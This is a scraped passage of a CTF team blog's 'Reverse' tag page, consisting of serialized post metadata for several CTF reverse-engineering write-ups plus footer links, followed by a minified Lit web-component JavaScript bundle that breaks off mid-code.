homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","reverse","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":["thebadgod"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":[{"@type":"Person","name":"Surg"}]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":["thebadgod"]}},{"title":"LA CTF 2023 â€“ Snek","date":"2023-02-12T00:00:00.000Z","tags":["Reverse","LACTF 2023","Python","Pickle"],"draft":false,"summary":"Reverse engineer pickle and code objects to determine winning moves.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-snek","type":"Blog","readingTime":{"text":"20 min read","minutes":20,"time":1200000,"words":4000},"slug":"lactf-2023/snek","path":"blog/lactf-2023/snek","filePath":"blog/lactf-2023/snek.mdx","toc":[{"value":"Snek (Reverse, 487 Points)","url":"#snek-reverse-487-points","depth":2},{"value":"Pickletools Disassembly","url":"#pickletools-disassembly","depth":3},{"value":"Reversing the Code Object","url":"#reversing-the-code-object","depth":3},{"value":"Beating the Game","url":"#beating-the-game","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Snek","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Reverse engineer pickle and code objects to determine winning moves.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/snek","author":["legoclones"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":["thebadgod"]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":["sahuang"]}}],"title":"Reverse"}],null],"segment":"__PAGE__?{\"tag\":\"reverse\"}"},"styles":[]}],"segment":["tag","reverse","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/624-1d688a27f271a3e3.js
body_size: 26476
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[624],{20525:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},45770:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},57747:function(e,t){"use strict";Object.defineProperty(t,Symbol.toStringTag,{value:"Module"});let r=window,n=r.ShadowRoot&&(void 0===r.ShadyCSS||r.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol(),a=new WeakMap,o=class{constructor(e,t,r){if(this._$cssResult$=!0,r!==i)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o,t=this.t;if(n&&void 0===e){let r=void 0!==t&&1===t.length;r&&(e=a.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),r&&a.set(t,e))}return e}toString(){return this.cssText}},s=e=>new o("string"==typeof e?e:e+"",void 0,i),l=(e,t)=>{n?e.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet):t.forEach(t=>{let n=document.createElement("style"),i=r.litNonce;void 0!==i&&n.setAttribute("nonce",i),n.textContent=t.cssText,e.appendChild(n)})},u=n?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(let r of e.cssRules)t+=r.cssText;return s(t)})(e):e,d=window,c=d.trustedTypes,h=c?c.emptyScript:"",f=d.reactiveElementPolyfillSupport,m={toAttribute(e,t){switch(t){case Boolean:e=e?h:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let r=e;switch(t){case Boolean:r=null!==e;break;case Number:r=null===e?null:Number(e);break;case Object:case Array:try{r=JSON.parse(e)}catch{r=null}}return r}},p=(e,t)=>t!==e&&(t==t||e==e),v={attribute:!0,type:String,converter:m,reflect:!1,hasChanged:p},g="finalized",_=class extends HTMLElement{constructor(){super(),this._$Ei=new Map,this.isUpdatePending=!1,this.hasUpdated=!1,this._$El=null,this.u()}static addInitializer(e){var t;this.finalize(),(null!==(t=this.h)&&void 0!==t?t:this.h=[]).push(e)}static get observedAttributes(){this.finalize();let e=[];return this.elementProperties.forEach((t,r)=>{let n=this._$Ep(r,t);void 0!==n&&(this._$Ev.set(n,r),e.push(n))}),e}static createProperty(e,t=v){if(t.state&&(t.attribute=!1),this.finalize(),this.elementProperties.set(e,t),!t.noAccessor&&!this.prototype.hasOwnProperty(e)){let r="symbol"==typeof e?Symbol():"__"+e,n=this.getPropertyDescriptor(e,r,t);void 0!==n&&Object.defineProperty(this.prototype,e,n)}}static getPropertyDescriptor(e,t,r){return{get(){return this[t]},set(n){let i=this[e];this[t]=n,this.requestUpdate(e,i,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)||v}static finalize(){if(this.hasOwnProperty(g))return!1;this[g]=!0;let e=Object.getPrototypeOf(this);if(e.finalize(),void 0!==e.h&&(this.h=[...e.h]),this.elementProperties=new Map(e.elementProperties),this._$Ev=new Map,this.hasOwnProperty("properties")){let e=this.properties,t=[...Object.getOwnPropertyNames(e),...Object.getOwnPropertySymbols(e)];for(let r of t)this.createProperty(r,e[r])}return this.elementStyles=this.finalizeStyles(this.styles),!0}static finalizeStyles(e){let t=[];if(Array.isArray(e)){let r=new Set(e.flat(1/0).reverse());for(let e of r)t.unshift(u(e))}else void 0!==e&&t.push(u(e));return t}static _$Ep(e,t){let r=t.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof e?e.toLowerCase():void 0}u(){var e;this._$E_=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$Eg(),this.requestUpdate(),null===(e=this.constructor.h)||void 0===e||e.forEach(e=>e(this))}addController(e){var t,r;(null!==(t=this._$ES)&&void 0!==t?t:this._$ES=[]).push(e),void 0!==this.renderRoot&&this.isConnected&&(null===(r=e.hostConnected)||void 0===r||r.call(e))}removeController(e){var t;null===(t=this._$ES)||void 0===t||t.splice(this._$ES.indexOf(e)>>>0,1)}_$Eg(){this.constructor.elementProperties.forEach((e,t)=>{this.hasOwnProperty(t)&&(this._$Ei.set(t,this[t]),delete this[t])})}createRenderRoot(){var e;let t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return l(t,this.constructor.elementStyles),t}connectedCallback(){var e;void 0===this.renderRoot&&(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)})}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)})}attributeChangedCallback(e,t,r){this._$AK(e,r)}_$EO(e,t,r=v){var n;let i=this.constructor._$Ep(e,r);if(void 0!==i&&!0===r.reflect){let a=((null===(n=r.converter)||void 0===n?void 0:n.toAttribute)!==void 0?r.converter:m).toAttribute(t,r.type);this._$El=e,null==a?this.removeAttribute(i):this.setAttribute(i,a),this._$El=null}}_$AK(e,t){var r;let n=this.constructor,i=n._$Ev.get(e);if(void 0!==i&&this._$El!==i){let e=n.getPropertyOptions(i),a="function"==typeof e.converter?{fromAttribute:e.converter}:(null===(r=e.converter)||void 0===r?void 0:r.fromAttribute)!==void 0?e.converter:m;this._$El=i,this[i]=a.fromAttribute(t,e.type),this._$El=null}}requestUpdate(e,t,r){let n=!0;void 0!==e&&(((r=r||this.constructor.getPropertyOptions(e)).hasChanged||p)(this[e],t)?(this._$AL.has(e)||this._$AL.set(e,t),!0===r.reflect&&this._$El!==e&&(void 0===this._$EC&&(this._$EC=new Map),this._$EC.set(e,r))):n=!1),!this.isUpdatePending&&n&&(this._$E_=this._$Ej())}async _$Ej(){this.isUpdatePending=!0;try{await this._$E_}catch(e){Promise.reject(e)}let e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var e;if(!this.isUpdatePending)return;this.hasUpdated,this._$Ei&&(this._$Ei.forEach((e,t)=>this[t]=e),this._$Ei=void 0);let t=!1,r=this._$AL;try{(t=this.shouldUpdate(r))?(this.willUpdate(r),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)}),this.update(r)):this._$Ek()}catch(e){throw t=!1,this._$Ek(),e}t&&this._$AE(r)}willUpdate(e){}_$AE(e){var t;null===(t=this._$ES)||void 0===t||t.forEach(e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$Ek(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$E_}shouldUpdate(e){return!0}update(e){void 0!==this._$EC&&(this._$EC.forEach((e,t)=>this._$EO(t,this[t],e)),this._$EC=void 0),this._$Ek()}updated(e){}firstUpdated(e){}};_[g]=!0,_.elementProperties=new Map,_.elementStyles=[],_.shadowRootOptions={mode:"open"},null==f||f({ReactiveElement:_}),(null!==(e$=d.reactiveElementVersions)&&void 0!==e$?e$:d.reactiveElementVersions=[]).push("1.6.2");let y=window,w=y.trustedTypes,b=w?w.createPolicy("lit-html",{createHTML:e=>e}):void 0,S="$lit$",$=`lit$${(Math.random()+"").slice(9)}$`,E="?"+$,x=`<${E}>`,T=document,C=()=>T.createComment(""),A=e=>null===e||"object"!=typeof e&&"function"!=typeof e,M=Array.isArray,k=e=>M(e)||"function"==typeof(null==e?void 0:e[Symbol.iterator]),O=`[ 	
\f\r]`,P=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,U=/-->/g,j=/>/g,N=RegExp(`>|${O}(?:([^\\s"'>=/]+)(${O}*=${O}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),D=/'/g,R=/"/g,L=/^(?:script|style|textarea|title)$/i,I=(e,...t)=>({_$litType$:1,strings:e,values:t}),W=Symbol.for("lit-noChange"),H=Symbol.for("lit-nothing"),q=new WeakMap,G=T.createTreeWalker(T,129,null,!1),Y=(e,t)=>{let r=e.length-1,n=[],i,a=2===t?"<svg>":"",o=P;for(let t=0;t<r;t++){let r=e[t],s,l,u=-1,d=0;for(;d<r.length&&(o.lastIndex=d,null!==(l=o.exec(r)));)d=o.lastIndex,o===P?"!--"===l[1]?o=U:void 0!==l[1]?o=j:void 0!==l[2]?(L.test(l[2])&&(i=RegExp("</"+l[2],"g")),o=N):void 0!==l[3]&&(o=N):o===N?">"===l[0]?(o=i??P,u=-1):void 0===l[1]?u=-2:(u=o.lastIndex-l[2].length,s=l[1],o=void 0===l[3]?N:'"'===l[3]?R:D):o===R||o===D?o=N:o===U||o===j?o=P:(o=N,i=void 0);let c=o===N&&e[t+1].startsWith("/>")?" ":"";a+=o===P?r+x:u>=0?(n.push(s),r.slice(0,u)+S+r.slice(u)+$+c):r+$+(-2===u?(n.push(void 0),t):c)}let s=a+(e[r]||"<?>")+(2===t?"</svg>":"");if(!Array.isArray(e)||!e.hasOwnProperty("raw"))throw Error("invalid template strings array");return[void 0!==b?b.createHTML(s):s,n]};class F{constructor({strings:e,_$litType$:t},r){let n;this.parts=[];let i=0,a=0,o=e.length-1,s=this.parts,[l,u]=Y(e,t);if(this.el=F.createElement(l,r),G.currentNode=this.el.content,2===t){let e=this.el.content,t=e.firstChild;t.remove(),e.append(...t.childNodes)}for(;null!==(n=G.nextNode())&&s.length<o;){if(1===n.nodeType){if(n.hasAttributes()){let e=[];for(let t of n.getAttributeNames())if(t.endsWith(S)||t.startsWith($)){let r=u[a++];if(e.push(t),void 0!==r){let e=n.getAttribute(r.toLowerCase()+S).split($),t=/([.?@])?(.*)/.exec(r);s.push({type:1,index:i,name:t[2],strings:e,ctor:"."===t[1]?J:"?"===t[1]?K:"@"===t[1]?Z:Q})}else s.push({type:6,index:i})}for(let t of e)n.removeAttribute(t)}if(L.test(n.tagName)){let e=n.textContent.split($),t=e.length-1;if(t>0){n.textContent=w?w.emptyScript:"";for(let r=0;r<t;r++)n.append(e[r],C()),G.nextNode(),s.push({type:2,index:++i});n.append(e[t],C())}}}else if(8===n.nodeType){if(n.data===E)s.push({type:2,index:i});else{let e=-1;for(;-1!==(e=n.data.indexOf($,e+1));)s.push({type:7,index:i}),e+=$.length-1}}i++}}static createElement(e,t){let r=T.createElement("template");return r.innerHTML=e,r}}function V(e,t,r=e,n){var i,a,o;if(t===W)return t;let s=void 0!==n?null===(i=r._$Co)||void 0===i?void 0:i[n]:r._$Cl,l=A(t)?void 0:t._$litDirective$;return(null==s?void 0:s.constructor)!==l&&(null===(a=null==s?void 0:s._$AO)||void 0===a||a.call(s,!1),void 0===l?s=void 0:(s=new l(e))._$AT(e,r,n),void 0!==n?(null!==(o=r._$Co)&&void 0!==o?o:r._$Co=[])[n]=s:r._$Cl=s),void 0!==s&&(t=V(e,s._$AS(e,t.values),s,n)),t}let z=class{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){var t;let{el:{content:r},parts:n}=this._$AD,i=(null!==(t=null==e?void 0:e.creationScope)&&void 0!==t?t:T).importNode(r,!0);G.currentNode=i;let a=G.nextNode(),o=0,s=0,l=n[0];for(;void 0!==l;){if(o===l.index){let t;2===l.type?t=new B(a,a.nextSibling,this,e):1===l.type?t=new l.ctor(a,l.name,l.strings,this,e):6===l.type&&(t=new ee(a,this,e)),this._$AV.push(t),l=n[++s]}o!==(null==l?void 0:l.index)&&(a=G.nextNode(),o++)}return G.currentNode=T,i}v(e){let t=0;for(let r of this._$AV)void 0!==r&&(void 0!==r.strings?(r._$AI(e,r,t),t+=r.strings.length-2):r._$AI(e[t])),t++}};class B{constructor(e,t,r,n){var i;this.type=2,this._$AH=H,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=r,this.options=n,this._$Cp=null===(i=null==n?void 0:n.isConnected)||void 0===i||i}get _$AU(){var e,t;return null!==(t=null===(e=this._$AM)||void 0===e?void 0:e._$AU)&&void 0!==t?t:this._$Cp}get parentNode(){let e=this._$AA.parentNode,t=this._$AM;return void 0!==t&&(null==e?void 0:e.nodeType)===11&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){A(e=V(this,e,t))?e===H||null==e||""===e?(this._$AH!==H&&this._$AR(),this._$AH=H):e!==this._$AH&&e!==W&&this._(e):void 0!==e._$litType$?this.g(e):void 0!==e.nodeType?this.$(e):k(e)?this.T(e):this._(e)}k(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}$(e){this._$AH!==e&&(this._$AR(),this._$AH=this.k(e))}_(e){this._$AH!==H&&A(this._$AH)?this._$AA.nextSibling.data=e:this.$(T.createTextNode(e)),this._$AH=e}g(e){var t;let{values:r,_$litType$:n}=e,i="number"==typeof n?this._$AC(e):(void 0===n.el&&(n.el=F.createElement(n.h,this.options)),n);if((null===(t=this._$AH)||void 0===t?void 0:t._$AD)===i)this._$AH.v(r);else{let e=new z(i,this),t=e.u(this.options);e.v(r),this.$(t),this._$AH=e}}_$AC(e){let t=q.get(e.strings);return void 0===t&&q.set(e.strings,t=new 